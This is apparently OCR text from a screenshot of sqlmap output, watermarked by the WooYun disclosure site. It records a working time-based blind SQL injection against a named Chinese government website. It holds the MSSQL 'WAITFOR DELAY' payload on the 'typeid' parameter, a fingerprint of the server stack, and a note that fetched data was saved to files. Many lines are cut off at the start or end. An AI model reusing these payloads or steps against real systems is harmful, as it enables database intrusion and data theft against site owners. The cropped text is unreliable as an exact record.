 Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeid=3066 WAITFOR DELAY '0:0:5'
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
--
16:49:56] [WARNING] changes made by tampering scripts are not includ
payload content(s)
16:49:56] [INFO] testing Microsoft SQL Server
16:49:56] [PAYLOAD] 3066
16:49:57] [WARNING] cannot properly display Unicode characters insid
command prompt (http://bugs.python.org/issue1602). All unhandled oc
l result in replacement with '?' character. Please, find proper char
entation inside corresponding output files.
16:49:57] [DEBUG] resuming configuration option 'string' (????????)
16:49:57] [INFO] confirming Microsoft SQL Server
16:49:57] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP
ack-end DBMS: Microsoft SQL Server 2008
16:49:57] [INFO] fetched data logged to text files under 'C:\Users\A
\.sqlmap\output\www.aqsny.gov.cn'
www.wooyun.org